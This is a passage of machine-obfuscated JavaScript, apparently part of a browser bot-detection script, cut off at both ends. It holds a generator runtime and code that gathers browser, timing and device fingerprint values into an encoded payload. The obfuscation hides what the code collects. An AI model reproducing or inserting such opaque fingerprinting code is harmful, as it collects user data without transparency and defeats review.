TX()[Rx(HWF)],Iv([],[][[]]))?TX()[Rx(Yn)](Th,LT,Uk(Uk({}))):TX()[Rx(hC)].call(null,zWF,rZ,J3)]?JOF:gxF,jz(sXF[TX()[Rx(vC)](wp,UD,BKF)],l8F))continue;var g8F;return g8F=UN(lQ,[tV()[pLF(Y0)].apply(null,[pO,BO,DX,vk,gP]),sXF[TX()[Rx(vC)](wp,UD,J3)],TX()[Rx(Yn)].apply(null,[Th,LT,GC]),xOF[TX()[Rx(Yn)].call(null,Th,LT,EY)]]),A4.pop(),g8F;}jz(d5()[M2F(FA)](Ic,hR,vc,vk,Np),sXF[PE()[Qz(rG)].call(null,Fn,J3,B4,tO)])&&(UAF=JOF,xOF[WT()[bV(gC)].call(null,lA,Uk({}),Ol)]=d5()[M2F(FA)].apply(null,[mx,hR,vc,vk,THF]),xOF[TX()[Rx(vC)](wp,UD,BKF)]=sXF[TX()[Rx(vC)](wp,UD,FA)]);}A4.pop();};}function kOF(TDF,OtF){A4.push(Yn);var ZSF=OtF[WT()[bV(gC)].apply(null,[lA,Uk([]),QX])];var H8F=TDF[TX()[Rx(T8)].call(null,tB,S0,Uk(rm))][ZSF];if(jz(H8F,F3F)){var LcF;return OtF[WT()[bV(qt)](C3,Fn,wX)]=null,jz(d5()[M2F(FA)](rC,hR,Nn,vk,LP),ZSF)&&TDF[TX()[Rx(T8)](tB,S0,Uk([]))][JD()[wZ(v5)](hC,R0,Bj,vI)]&&(OtF[WT()[bV(gC)](lA,MU,QX)]=JD()[wZ(v5)].apply(null,[hC,R0,rG,vI]),OtF[TX()[Rx(vC)].call(null,wp,Kt,Uk(NE))]=F3F,kOF(TDF,OtF),jz(Bx(typeof d5()[M2F(dX)],Iv(PE()[Qz(QT)].apply(null,[qbF,Y0,kA,THF]),[][[]]))?d5()[M2F(FA)].apply(null,[Tk,hR,Nn,vk,j0]):d5()[M2F(QT)](FA,bQF,DM,PFF,DLF),OtF[WT()[bV(gC)](lA,Yn,QX)]))||Bx(jz(typeof JD()[wZ(QT)],Iv([],[][[]]))?JD()[wZ(Tk)](nB,TI,rp,Dx):JD()[wZ(v5)].call(null,hC,R0,wh,vI),ZSF)&&(OtF[WT()[bV(gC)].call(null,lA,gC,QX)]=d5()[M2F(FA)](AdF,hR,Nn,vk,GC),OtF[TX()[Rx(vC)](wp,Kt,GC)]=new (hW[PE()[Qz(B8)].apply(null,[GA,Uk([]),XHF,sO])])(Iv(Iv(jz(typeof tV()[pLF(v8)],Iv(PE()[Qz(QT)](Uk(NE),GC,kA,THF),[][[]]))?tV()[pLF(T7)].apply(null,[XX,VC,kX,g1F,WO]):tV()[pLF(B8)](vC,tbF,mgF,Fn,pwF),ZSF),PE()[Qz(mgF)](Tj,YC,Tj,rU)))),A4.pop(),LcF=l8F,LcF;}var HBF=jj(vb,[H8F,TDF[TX()[Rx(T8)].apply(null,[tB,S0,Fn])],OtF[TX()[Rx(vC)](wp,Kt,Uk(Uk(NE)))]]);if(jz(d5()[M2F(FA)].call(null,YC,hR,Nn,vk,MX),HBF[PE()[Qz(rG)].apply(null,[EY,zz,lwF,tO])])){var KqF;return OtF[WT()[bV(gC)].call(null,lA,rC,QX)]=d5()[M2F(FA)](qx,hR,Nn,vk,mq),OtF[TX()[Rx(vC)].apply(null,[wp,Kt,rp])]=HBF[TX()[Rx(vC)].call(null,wp,Kt,J3)],OtF[Bx(typeof WT()[bV(EC)],'undefined')?WT()[bV(qt)](C3,v8,wX):WT()[bV(rm)].apply(null,[ZHF,Uk(Uk(rm)),AA])]=null,A4.pop(),KqF=l8F,KqF;}var VCF=HBF[TX()[Rx(vC)].call(null,wp,Kt,vC)];var pDF;return pDF=VCF?VCF[TX()[Rx(Yn)](Th,nI,Uk(Uk(NE)))]?(OtF[TDF[JD()[wZ(HM)](v5,H0,T7,vI)]]=VCF[tV()[pLF(Y0)](pO,YC,rm,vk,rU)],OtF[Bx(typeof WT()[bV(Sx)],Iv([],[][[]]))?WT()[bV(K1F)].call(null,rG,Uk(Uk([])),xLF):WT()[bV(rm)].call(null,Ej,HWF,lx)]=TDF[WT()[bV(MX)](Lj,dX,Qj)],Bx(JD()[wZ(v5)](hC,R0,qbF,vI),OtF[WT()[bV(gC)](lA,Uk(Uk([])),QX)])&&(OtF[WT()[bV(gC)](lA,Uk(Uk([])),QX)]=WT()[bV(K1F)](rG,Uk({}),xLF),OtF[TX()[Rx(vC)](wp,Kt,Uk(Uk({})))]=F3F),OtF[Bx(typeof WT()[bV(QT)],Iv([],[][[]]))?WT()[bV(qt)](C3,Dp,wX):WT()[bV(rm)](MX,rm,mWF)]=null,l8F):VCF:(OtF[WT()[bV(gC)].call(null,lA,GC,QX)]=d5()[M2F(FA)].apply(null,[v5,hR,Nn,vk,VLF]),OtF[Bx(typeof TX()[Rx(UZ)],Iv([],[][[]]))?TX()[Rx(vC)](wp,Kt,Np):TX()[Rx(hC)].apply(null,[tl,c8,tp])]=new (hW[PE()[Qz(B8)](BO,LR,XHF,sO)])(PE()[Qz(VC)].call(null,Uk(Uk({})),wp,nX,T8)),OtF[WT()[bV(qt)](C3,Ic,wX)]=null,l8F),A4.pop(),pDF;}EDF[PE()[Qz(FA)](Np,VC,TU,mp)]=j8F;bpF(kCF,TX()[Rx(FA)].call(null,f0,E4,DLF),UN(lQ,[tV()[pLF(Y0)].call(null,pO,bKF,bKF,vk,k3),j8F,WT()[bV(mq)].call(null,qx,Uk(Uk(NE)),Fl),Uk(NE)]));bpF(j8F,Bx(typeof TX()[Rx(Rh)],Iv('',[][[]]))?TX()[Rx(FA)](f0,E4,NE):TX()[Rx(hC)](mX,TI,nh),UN(lQ,[tV()[pLF(Y0)].call(null,pO,Uk(rm),hC,vk,k3),EDF,WT()[bV(mq)].call(null,qx,Ul,Fl),Uk(NE)]));EDF[TX()[Rx(rp)].call(null,vdF,rQF,Nx)]=vpF(j8F,XIF,TX()[Rx(Hq)](Dt,B0,T8));HpF[Bx(typeof TX()[Rx(LC)],'undefined')?TX()[Rx(Rc)](z5,Gv,Xp):TX()[Rx(hC)](dx,An,qt)]=function(p8F){A4.push(UA);var Y8F=zX(TX()[Rx(Nx)].apply(null,[SP,XV,Uk(Uk(rm))]),typeof p8F)&&p8F[TX()[Rx(FA)](f0,z4,f8)];var rOF;return rOF=Uk(Uk(Y8F))&&(jz(Y8F,EDF)||jz(TX()[Rx(Hq)].call(null,Dt,pk,bKF),Y8F[TX()[Rx(rp)](vdF,nT,xn)]||Y8F[Bx(typeof tV()[pLF(Ch)],Iv(Bx(typeof PE()[Qz(JFF)],'undefined')?PE()[Qz(QT)](T8,xHF,ZE,THF):PE()[Qz(vk)](v8,Nc,nB,vdF),[][[]]))?tV()[pLF(hC)](NE,Bj,BO,Y0,wv):tV()[pLF(T7)](rgF,DLF,vC,Gc,jI)])),A4.pop(),rOF;};HpF[Bx(typeof WT()[bV(Tk)],Iv('',[][[]]))?WT()[bV(wt)](LC,MX,ZQF):WT()[bV(rm)](pR,tp,Qh)]=function(VDF){A4.push(XA);hW[zt()[CWF(NE)].apply(null,[NE,mO,lbF,hC])][Bx(typeof tV()[pLF(Nx)],'undefined')?tV()[pLF(ngF)](ZKF,NE,DX,YC,Mq):tV()[pLF(T7)](B8,Np,vk,nC,GJF)]?hW[zt()[CWF(NE)].call(null,Np,mO,lbF,hC)][tV()[pLF(ngF)].call(null,ZKF,Tk,ZB,YC,Mq)](VDF,j8F):(VDF[JD()[wZ(VLF)].call(null,FA,VP,gC,PQF)]=j8F,vpF(VDF,XIF,TX()[Rx(Hq)](Dt,H9,AdF)));VDF[Bx(typeof PE()[Qz(VLF)],Iv('',[][[]]))?PE()[Qz(FA)].apply(null,[mgF,Fn,xE,mp]):PE()[Qz(vk)](Uk(Uk(NE)),tp,B3,Np)]=hW[jz(typeof zt()[CWF(cWF)],'undefined')?zt()[CWF(wz)](rG,j3,Bn,fj):zt()[CWF(NE)].call(null,wX,mO,lbF,hC)][WT()[bV(Dn)].call(null,fWF,gC,Gm)](kCF);var txF;return A4.pop(),txF=VDF,txF;};HpF[tV()[pLF(Dn)](P8,Uk(Uk([])),wt,vk,LX)]=function(cqF){return jj.apply(this,[LM,arguments]);};nhF(gIF[PE()[Qz(FA)].call(null,ngF,T8,TU,mp)]);vpF(gIF[PE()[Qz(FA)].call(null,Uk({}),qt,TU,mp)],z3F,function(){return jj.apply(this,[UE,arguments]);});HpF[Bx(typeof WT()[bV(Hq)],Iv('',[][[]]))?WT()[bV(Pk)](mgF,GC,nR):WT()[bV(rm)](K3,Uk([]),YO)]=gIF;HpF[TX()[Rx(mgF)].apply(null,[GX,B3,At])]=function(IxF,TcF,tIF,vxF,l0F){A4.push(I0);jz(kdF(NE),l0F)&&(l0F=hW[TX()[Rx(VC)](Z3,DT,kX)]);var fhF=new gIF(HxF(IxF,TcF,tIF,vxF),l0F);var xSF;return xSF=HpF[TX()[Rx(Rc)](z5,Wz,v5)](TcF)?fhF:fhF[WT()[bV(K1F)].apply(null,[rG,Uk(Uk([])),Zz])]()[TX()[Rx(ZB)].call(null,DLF,Rq,Uk(Uk(rm)))](function(W8F){A4.push(bt);var SBF;return SBF=W8F[TX()[Rx(Yn)].call(null,Th,FE,q7)]?W8F[jz(typeof tV()[pLF(Ch)],Iv(Bx(typeof PE()[Qz(QT)],Iv('',[][[]]))?PE()[Qz(QT)](Uk(Uk(rm)),LP,nt,THF):PE()[Qz(vk)].apply(null,[Ic,wp,Vh,DO]),[][[]]))?tV()[pLF(T7)](RO,BO,nh,sh,Et):tV()[pLF(Y0)].apply(null,[pO,Q2F,Dn,vk,xX])]:fhF[WT()[bV(K1F)](rG,ngF,rl)](),A4.pop(),SBF;}),A4.pop(),xSF;};nhF(kCF);vpF(kCF,XIF,WT()[bV(Q2F)](sO,Bj,dM));vpF(kCF,VhF,function(){return jj.apply(this,[QV,arguments]);});vpF(kCF,WT()[bV(Bj)](ZLF,Dn,l0),function(){return jj.apply(this,[Kl,arguments]);});HpF[WT()[bV(T8)](GA,GC,S3)]=function(m0F){return jj.apply(this,[NW,arguments]);};HpF[PE()[Qz(BKF)](gC,Nx,nP,c3)]=sqF;VqF[PE()[Qz(FA)](Uk([]),HWF,TU,mp)]=UN(lQ,[jz(typeof TX()[Rx(BA)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[lO,Mt,Nc]):TX()[Rx(FA)](f0,E4,Ic),VqF,jz(typeof JD()[wZ(qt)],Iv(PE()[Qz(QT)].apply(null,[Tj,EY,jU,THF]),[][[]]))?JD()[wZ(Tk)](MA,pO,Hq,Gt):JD()[wZ(YC)](vk,rJF,vk,M0),function C3F(mIF){A4.push(m3);if(this[WT()[bV(vC)](Np,BO,x5)]=LWF[Y0],this[WT()[bV(K1F)](rG,xHF,Sm)]=NE,this[tV()[pLF(VLF)](XX,Uk(Uk({})),Rc,Y0,Jj)]=this[TX()[Rx(qx)](vFF,zG,dX)]=F3F,this[TX()[Rx(Yn)](Th,w9,q7)]=Uk(rm),this[Bx(typeof WT()[bV(tl)],Iv([],[][[]]))?WT()[bV(qt)](C3,xHF,VX):WT()[bV(rm)](Ap,Uk({}),YM)]=null,this[WT()[bV(gC)].call(null,lA,qx,SY)]=WT()[bV(K1F)].apply(null,[rG,T7,Sm]),this[TX()[Rx(vC)].apply(null,[wp,xY,Dn])]=F3F,this[PE()[Qz(tl)](Uk(NE),tl,Wk,Zp)][PE()[Qz(rp)](ngF,NE,pY,WHF)](WtF),Uk(mIF))for(var TqF in this)jz(TX()[Rx(P8)](ngF,qD,Uk(Uk(NE))),TqF[WT()[bV(FA)](WsF,vk,Cv)](NE))&&CqF.call(this,TqF)&&Uk(hW[TX()[Rx(Tj)].apply(null,[kX,NV,rC])](klF(TqF[PE()[Qz(nh)].call(null,Uk(Uk([])),Uk([]),lY,P0)](rm))))&&(this[TqF]=F3F);A4.pop();},WT()[bV(tp)](Wq,THF,XZ),function(){return jj.apply(this,[JT,arguments]);},jz(typeof WT()[bV(Ic)],Iv('',[][[]]))?WT()[bV(rm)].call(null,UZ,Uk(Uk([])),N5):WT()[bV(rG)](V8,Uk(Uk(rm)),xT),function AtF(XBF){A4.push(CP);if(this[TX()[Rx(Yn)](Th,xM,WdF)])throw XBF;var cBF=this;function D0F(rnF,BnF){A4.push(sO);HDF[PE()[Qz(rG)](Uk(Uk({})),qbF,Tp,tO)]=d5()[M2F(FA)].apply(null,[K1F,hR,W1F,vk,xn]);HDF[TX()[Rx(vC)](wp,IS,wt)]=XBF;cBF[WT()[bV(K1F)].call(null,rG,Uk({}),A9)]=rnF;BnF&&(cBF[WT()[bV(gC)].apply(null,[lA,THF,EbF])]=WT()[bV(K1F)].apply(null,[rG,GC,A9]),cBF[Bx(typeof TX()[Rx(rC)],Iv([],[][[]]))?TX()[Rx(vC)].apply(null,[wp,IS,ALF]):TX()[Rx(hC)].call(null,UR,Sp,HWF)]=F3F);var QtF;return A4.pop(),QtF=Uk(Uk(BnF)),QtF;}for(var ISF=fD(this[PE()[Qz(tl)].apply(null,[Y0,Uk(rm),cI,Zp])][PE()[Qz(NE)].apply(null,[tp,xHF,kr,fS])],rm);Mh(ISF,NE);--ISF){var RpF=this[PE()[Qz(tl)](mx,Y0,cI,Zp)][ISF],HDF=RpF[PE()[Qz(Np)].call(null,LP,Uk(NE),HA,At)];if(jz(WT()[bV(BO)](hx,kX,GT),RpF[WT()[bV(z7)](c0,Uk(rm),Zc)])){var VPF;return VPF=D0F(PE()[Qz(wX)](Ch,Dp,P3,f3)),A4.pop(),VPF;}if(EFF(RpF[WT()[bV(z7)](c0,Uk(Uk(NE)),Zc)],this[WT()[bV(vC)].apply(null,[Np,Yn,j8])])){var EcF=CqF.call(RpF,TX()[Rx(GC)](HO,GU,WdF)),c3F=CqF.call(RpF,WT()[bV(cWF)](Mt,Uk(NE),QFF));if(EcF&&c3F){if(Am(this[WT()[bV(vC)].apply(null,[Np,rC,j8])],RpF[TX()[Rx(GC)].apply(null,[HO,GU,Bq])])){var JAF;return JAF=D0F(RpF[Bx(typeof TX()[Rx(hWF)],Iv('',[][[]]))?TX()[Rx(GC)](HO,GU,wz):TX()[Rx(hC)].call(null,ht,G1F,bKF)],Uk(NE)),A4.pop(),JAF;}if(Am(this[WT()[bV(vC)].apply(null,[Np,Uk(Uk([])),j8])],RpF[WT()[bV(cWF)].call(null,Mt,MU,QFF)])){var V8F;return V8F=D0F(RpF[WT()[bV(cWF)].call(null,Mt,Dp,QFF)]),A4.pop(),V8F;}}else if(EcF){if(Am(this[Bx(typeof WT()[bV(fI)],Iv('',[][[]]))?WT()[bV(vC)](Np,Uk(Uk(rm)),j8):WT()[bV(rm)].call(null,Vp,lc,Y1F)],RpF[TX()[Rx(GC)].apply(null,[HO,GU,K1F])])){var BIF;return BIF=D0F(RpF[TX()[Rx(GC)](HO,GU,T8)],Uk(NE)),A4.pop(),BIF;}}else{if(Uk(c3F))throw new (hW[PE()[Qz(qI)](Uk(Uk(rm)),YC,zrF,Bq)])(PE()[Qz(LP)].call(null,MX,QT,nT,f0));if(Am(this[jz(typeof WT()[bV(O3)],Iv('',[][[]]))?WT()[bV(rm)](Oq,qt,n8):WT()[bV(vC)].apply(null,[Np,Uk(Uk([])),j8])],RpF[WT()[bV(cWF)](Mt,qx,QFF)])){var xDF;return xDF=D0F(RpF[WT()[bV(cWF)].apply(null,[Mt,Uk(rm),QFF])]),A4.pop(),xDF;}}}}A4.pop();},Bx(typeof PE()[Qz(LI)],'undefined')?PE()[Qz(Rc)](rm,ZB,xc,Mt):PE()[Qz(vk)].call(null,wz,xn,lj,k2F),function hxF(ZxF,YIF){A4.push(qx);for(var wxF=fD(this[PE()[Qz(tl)].apply(null,[WdF,Fn,GO,Zp])][PE()[Qz(NE)](xn,Yn,p2F,fS)],rm);Mh(wxF,NE);--wxF){var A8F=this[Bx(typeof PE()[Qz(VLF)],Iv('',[][[]]))?PE()[Qz(tl)].apply(null,[wp,Uk(Uk([])),GO,Zp]):PE()[Qz(vk)](GA,GC,rI,O0)][wxF];if(EFF(A8F[jz(typeof WT()[bV(vC)],Iv('',[][[]]))?WT()[bV(rm)](BA,xHF,l1F):WT()[bV(z7)].call(null,c0,Y0,lX)],this[jz(typeof WT()[bV(BKF)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[mn,gC,k2F]):WT()[bV(vC)].apply(null,[Np,P8,bZ])])&&CqF.call(A8F,WT()[bV(cWF)].apply(null,[Mt,Uk(Uk([])),Q1F]))&&Am(this[WT()[bV(vC)](Np,GC,bZ)],A8F[WT()[bV(cWF)].apply(null,[Mt,MU,Q1F])])){var pcF=A8F;break;}}pcF&&(jz(WT()[bV(ZB)](kJF,Nx,qKF),ZxF)||jz(WT()[bV(Yn)].call(null,z7,mgF,OP),ZxF))&&EFF(pcF[WT()[bV(z7)].call(null,c0,Uk([]),lX)],YIF)&&EFF(YIF,pcF[Bx(typeof WT()[bV(Ic)],Iv('',[][[]]))?WT()[bV(cWF)](Mt,Tj,Q1F):WT()[bV(rm)].call(null,Ah,T7,KX)])&&(pcF=null);var PPF=pcF?pcF[PE()[Qz(Np)].call(null,ZWF,gC,qX,At)]:{};PPF[PE()[Qz(rG)](K1F,qbF,Gj,tO)]=ZxF;PPF[TX()[Rx(vC)].call(null,wp,sC,tl)]=YIF;var s8F;return s8F=pcF?(this[WT()[bV(gC)](lA,Uk(rm),Fx)]=WT()[bV(K1F)](rG,Uk(Uk([])),T1F),this[WT()[bV(K1F)].apply(null,[rG,Uk(NE),T1F])]=pcF[WT()[bV(cWF)](Mt,Y0,Q1F)],l8F):this[WT()[bV(qx)](bfF,mgF,O0)](PPF),A4.pop(),s8F;},WT()[bV(qx)](bfF,Uk({}),M7),function LxF(USF,dPF){A4.push(jp);if(jz(jz(typeof d5()[M2F(Dn)],Iv(PE()[Qz(QT)].apply(null,[GX,Uk([]),lT,THF]),[][[]]))?d5()[M2F(QT)].call(null,GC,RA,GA,pwF,vC):d5()[M2F(FA)](EY,hR,Sq,vk,j0),USF[PE()[Qz(rG)](tp,hC,sY,tO)]))throw USF[TX()[Rx(vC)].call(null,wp,dD,Tk)];jz(WT()[bV(ZB)](kJF,f8,MKF),USF[PE()[Qz(rG)].call(null,mp,MU,sY,tO)])||jz(Bx(typeof WT()[bV(QA)],Iv([],[][[]]))?WT()[bV(Yn)].apply(null,[z7,zz,Qp]):WT()[bV(rm)](tR,P8,RC),USF[PE()[Qz(rG)].call(null,Ch,Nc,sY,tO)])?this[WT()[bV(K1F)](rG,Dp,mv)]=USF[TX()[Rx(vC)].call(null,wp,dD,Ic)]:jz(JD()[wZ(v5)](hC,R0,THF,pP),USF[PE()[Qz(rG)](QT,mgF,sY,tO)])?(this[WT()[bV(LR)].apply(null,[Vc,mq,Yx])]=this[Bx(typeof TX()[Rx(Rh)],'undefined')?TX()[Rx(vC)].call(null,wp,dD,Uk(NE)):TX()[Rx(hC)](Ic,W1F,wt)]=USF[TX()[Rx(vC)].apply(null,[wp,dD,NE])],this[WT()[bV(gC)](lA,Uk(Uk([])),nE)]=jz(typeof JD()[wZ(Nx)],Iv(PE()[Qz(QT)](Uk(rm),Rc,lT,THF),[][[]]))?JD()[wZ(Tk)](Qc,O3,J3,F0):JD()[wZ(v5)](hC,R0,vk,pP),this[WT()[bV(K1F)](rG,Uk(Uk(rm)),mv)]=PE()[Qz(wX)](j0,rm,C0,f3)):jz(PE()[Qz(Tj)](Uk({}),bKF,DT,Lj),USF[PE()[Qz(rG)].call(null,Uk(Uk(NE)),q7,sY,tO)])&&dPF&&(this[WT()[bV(K1F)](rG,tbF,mv)]=dPF);var SAF;return A4.pop(),SAF=l8F,SAF;},WT()[bV(GC)].call(null,Rh,dX,wx),function K8F(vcF){A4.push(zx);for(var wPF=fD(this[Bx(typeof PE()[Qz(At)],Iv('',[][[]]))?PE()[Qz(tl)].apply(null,[Uk({}),THF,tgF,Zp]):PE()[Qz(vk)].call(null,mx,Uk({}),Oc,MLF)][PE()[Qz(NE)](Dn,rm,jO,fS)],rm);Mh(wPF,LWF[Y0]);--wPF){var BpF=this[PE()[Qz(tl)](At,AdF,tgF,Zp)][wPF];if(jz(BpF[WT()[bV(cWF)].apply(null,[Mt,Hq,cq])],vcF)){var SDF;return this[WT()[bV(qx)](bfF,DX,EV)](BpF[PE()[Qz(Np)](q7,hC,PC,At)],BpF[Bx(typeof JD()[wZ(EY)],Iv([],[][[]]))?JD()[wZ(JFF)](EY,NE,rG,N8):JD()[wZ(Tk)](dR,vLF,zz,Sx)]),A4.pop(),WtF(BpF),SDF=l8F,SDF;}}A4.pop();},PE()[Qz(GA)].apply(null,[T8,Q2F,dh,Hq]),function H0F(xhF){A4.push(gx);for(var OIF=fD(this[PE()[Qz(tl)](cWF,THF,MD,Zp)][PE()[Qz(NE)].call(null,DLF,xHF,JE,fS)],rm);Mh(OIF,LWF[Y0]);--OIF){var B3F=this[PE()[Qz(tl)](Uk(Uk([])),VC,MD,Zp)][OIF];if(jz(B3F[WT()[bV(z7)].call(null,c0,wX,jT)],xhF)){var hpF=B3F[PE()[Qz(Np)].apply(null,[LR,rC,z8,At])];if(jz(Bx(typeof d5()[M2F(z7)],Iv([],[][[]]))?d5()[M2F(FA)](THF,hR,Rv,vk,vk):d5()[M2F(QT)].call(null,Bj,cI,rp,kC,GA),hpF[PE()[Qz(rG)](Uk({}),QT,QY,tO)])){var lSF=hpF[TX()[Rx(vC)](wp,QS,j0)];WtF(B3F);}var HPF;return A4.pop(),HPF=lSF,HPF;}}throw new (hW[jz(typeof PE()[Qz(OLF)],Iv([],[][[]]))?PE()[Qz(vk)](tp,Uk(Uk({})),Wh,Ep):PE()[Qz(qI)](rC,hC,GS,Bq)])(Bx(typeof PE()[Qz(Dp)],Iv('',[][[]]))?PE()[Qz(ZWF)](T7,Rc,T5,qbF):PE()[Qz(vk)].apply(null,[Uk([]),LR,IU,JC]));},d5()[M2F(HM)].call(null,Dp,Ul,d1F,JFF,wp),function sCF(rhF,O8F,jPF){A4.push(rU);this[WT()[bV(qt)].apply(null,[C3,mq,WKF])]=UN(lQ,[TX()[Rx(T8)](tB,rO,lc),sqF(rhF),JD()[wZ(HM)](v5,H0,EY,sp),O8F,WT()[bV(MX)].call(null,Lj,HM,wP),jPF]);jz(WT()[bV(K1F)](rG,Uk([]),CY),this[WT()[bV(gC)].call(null,lA,qI,gP)])&&(this[TX()[Rx(vC)].apply(null,[wp,kE,wh])]=F3F);var JDF;return A4.pop(),JDF=l8F,JDF;}]);var AcF;return A4.pop(),AcF=HpF,AcF;};var qDF=function(){var D8F=NE;if(VOF)D8F|=LWF[wz];if(YxF)D8F|=Tk;if(H3F)D8F|=Y0;if(w8F)D8F|=EY;return D8F;};var TBF=function(GqF){A4.push(ALF);var xIF=Wc(arguments[Bx(typeof PE()[Qz(LP)],Iv('',[][[]]))?PE()[Qz(NE)](vk,Fn,tC,fS):PE()[Qz(vk)](hC,QT,DX,RC)],LWF[wz])&&Bx(arguments[rm],undefined)?arguments[rm]:Uk(wf);if(Bx(typeof GqF,PE()[Qz(VLF)].call(null,Tj,Yn,bU,Wh))){var qAF;return qAF=UN(lQ,[TX()[Rx(tI)](b3,mY,rC),NE,Bx(typeof WT()[bV(jgF)],'undefined')?WT()[bV(Bc)].apply(null,[P0,ALF,FsF]):WT()[bV(rm)](MLF,Uk([]),hC),Bx(typeof TX()[Rx(z5)],'undefined')?TX()[Rx(SP)].call(null,Zj,wU,lc):TX()[Rx(hC)].call(null,MR,AI,mx)]),A4.pop(),qAF;}var GDF=NE;var GhF=TX()[Rx(SP)](Zj,wU,Dn);if(xIF&&Bx(gPF,PE()[Qz(QT)].call(null,gC,Yn,kbF,THF))){if(Bx(GqF,gPF)){GDF=rm;GhF=gPF;}}if(xIF){gPF=GqF;}var h8F;return h8F=UN(lQ,[TX()[Rx(tI)].call(null,b3,mY,BO),GDF,WT()[bV(Bc)](P0,R2F,FsF),GhF]),A4.pop(),h8F;};var SnF=function(QxF,SIF){A4.push(B3);jOF(tV()[pLF(Pk)](ZHF,B8,ALF,vk,vq));var nDF=NE;var BAF={};try{var Z3F=A4.length;var xtF=Uk({});nDF=xrF();var DPF=fD(xrF(),hW[TX()[Rx(JFF)].call(null,qbF,Rt,Xp)].bmak[TX()[Rx(Q8)](JQF,v3,YC)]);var MnF=hW[TX()[Rx(JFF)](qbF,Rt,Uk([]))][TX()[Rx(lA)](Wj,YQF,wt)]?WT()[bV(bn)].call(null,WwF,tl,wd):JD()[wZ(K1F)].call(null,hC,cHF,T8,Dx);var AhF=hW[TX()[Rx(JFF)](qbF,Rt,Uk(Uk([])))][WT()[bV(LC)](Eh,wh,NM)]?WT()[bV(Rh)](pC,YC,jN):JD()[wZ(tbF)](hC,Ic,tp,Dx);var MxF=hW[jz(typeof TX()[Rx(THF)],Iv([],[][[]]))?TX()[Rx(hC)](OFF,lI,Yn):TX()[Rx(JFF)](qbF,Rt,tp)][WT()[bV(MA)].apply(null,[c3,mgF,BM])]?WT()[bV(KI)](bh,nh,RV):WT()[bV(fA)].apply(null,[Qt,At,AG]);var IPF=PE()[Qz(QT)].apply(null,[j0,ZB,j5,THF])[TX()[Rx(DX)](I3,E7,tl)](MnF,PE()[Qz(bh)].call(null,Ic,Uk({}),ZD,DwF))[TX()[Rx(DX)](I3,E7,qI)](AhF,PE()[Qz(bh)](P8,GC,ZD,DwF))[TX()[Rx(DX)].apply(null,[I3,E7,Y0])](MxF);var ThF=IVF();var OSF=hW[WT()[bV(HM)](ZA,gC,qk)][TX()[Rx(vLF)].call(null,fWF,O0,ZWF)][WT()[bV(Tj)](f0,GX,lt)](new (hW[TX()[Rx(rC)](IA,Pz,Uk(NE))])(PE()[Qz(SP)](Uk(Uk(NE)),BO,x9,Qj),PE()[Qz(xn)].call(null,Ul,Rc,jD,P8)),PE()[Qz(QT)](tl,P8,j5,THF));var r0F=PE()[Qz(QT)](Uk(Uk(rm)),mq,j5,THF)[TX()[Rx(DX)].apply(null,[I3,E7,mq])](SEF,PE()[Qz(bh)](rC,AdF,ZD,DwF))[TX()[Rx(DX)](I3,E7,VC)](S3F);if(Uk(TCF[TX()[Rx(R3)](Tk,dV,ZWF)])&&(jz(blF,Uk([]))||Mh(S3F,NE))){TCF=hW[Bx(typeof zt()[CWF(Nx)],Iv([],[][[]]))?zt()[CWF(NE)].call(null,cWF,mO,Lh,hC):zt()[CWF(wz)](rm,z8,Mc,kP)][WT()[bV(qI)].call(null,Xp,Ec,Jm)](TCF,RsF(),UN(lQ,[TX()[Rx(R3)](Tk,dV,mx),Uk(Uk({}))]));}var KcF=KR(),LOF=dlF(KcF,Y0),GPF=LOF[NE],CIF=LOF[LWF[wz]],phF=LOF[Tk],cxF=LOF[wz];var chF=L1F(),q0F=dlF(chF,Y0),I3F=q0F[NE],YtF=q0F[rm],BSF=q0F[Tk],JnF=q0F[wz];var ZhF=PJF(),tpF=dlF(ZhF,hC),jCF=tpF[NE],ZAF=tpF[LWF[wz]],rAF=tpF[LWF[Dn]],QXF=tpF[wz],hPF=tpF[Y0],JBF=tpF[vk];qHF();var FCF=Iv(Iv(Iv(Iv(Iv(GPF,CIF),zqF),YBF),phF),cxF);var rqF=TX()[Rx(Th)](Qt,Km,DLF);var TnF=FfF(hW[TX()[Rx(JFF)].apply(null,[qbF,Rt,dX])].bmak[Bx(typeof TX()[Rx(QT)],Iv('',[][[]]))?TX()[Rx(Q8)].apply(null,[JQF,v3,Bq]):TX()[Rx(hC)](HWF,IO,DX)]);var p0F=fD(xrF(),hW[jz(typeof TX()[Rx(Rc)],Iv([],[][[]]))?TX()[Rx(hC)](WHF,Ul,MLF):TX()[Rx(JFF)].call(null,qbF,Rt,Dn)].bmak[jz(typeof TX()[Rx(pwF)],'undefined')?TX()[Rx(hC)](JX,bdF,MX):TX()[Rx(Q8)](JQF,v3,BKF)]);var KOF=hW[Bx(typeof WT()[bV(rp)],Iv('',[][[]]))?WT()[bV(T7)](Y0,YC,Kj):WT()[bV(rm)].call(null,hC,r0,SZ)](BQF(ZpF,hC),v5);var RcF=J7F(p7,[]);var I0F=xrF();var YPF=PE()[Qz(QT)].apply(null,[DLF,qI,j5,THF])[TX()[Rx(DX)](I3,E7,mq)](fZ(TCF[WT()[bV(LP)].apply(null,[vdF,Uk([]),FE])]));var PhF=fLF();var K3F=TBF(PhF,blF);if(hW[TX()[Rx(JFF)](qbF,Rt,Uk(Uk(rm)))].bmak[tV()[pLF(Q2F)].call(null,Hn,DX,rC,FA,n2F)]){VIF();qIF();lnF=O9F(dk,[]);vhF=O9F(zm,[]);FDF=O9F(p7,[]);shF=O9F(Dd,[]);}var TIF=wnF();var BhF=B1F()(UN(lQ,[PE()[Qz(lA)](Uk({}),lc,ULF,bh),hW[TX()[Rx(JFF)](qbF,Rt,v5)].bmak[TX()[Rx(Q8)](JQF,v3,Uk(Uk([])))],TX()[Rx(ct)].apply(null,[Nc,Wl,tl]),J7F(L7,[TIF]),PE()[Qz(R3)].call(null,Uk(Uk(rm)),Bq,z9,Bj),ZAF,PE()[Qz(Th)](HWF,f8,nWF,NE),FCF,jz(typeof WT()[bV(JFF)],Iv([],[][[]]))?WT()[bV(rm)].call(null,FI,Uk(Uk({})),xJF):WT()[bV(hWF)].call(null,j0,QT,WE),DPF]));wAF=Ww(DPF,BhF,S3F,FCF);var TtF=fD(xrF(),I0F);var xqF=[UN(lQ,[Bx(typeof 